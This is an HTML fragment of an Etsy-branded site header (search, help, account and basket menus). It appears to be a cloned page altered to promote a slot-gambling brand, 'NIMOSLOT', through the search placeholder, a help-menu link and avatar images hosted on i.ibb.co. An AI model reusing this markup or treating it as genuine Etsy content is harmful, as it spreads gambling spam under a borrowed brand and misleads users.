    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Ketik NIMOSLOT di Pencarian Google"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">NIMOSLOT</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/><circle cx="12" cy="16.5" r="1.5"/><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://i.ibb.co/5GRzvDN/fav-nimoslot.png
    alt="Caroline Louisa's avatar"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://i.ibb.co/5GRzvDN/fav-nimoslot.png
    alt="Jainal Aripin's avatar"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Jainal Aripin</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/><circle cx="12" cy="3.5" r="0.5"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/><circle cx="16" cy="8" r="2"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/><path d="M22 19H10v-2h10V7H10V5h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


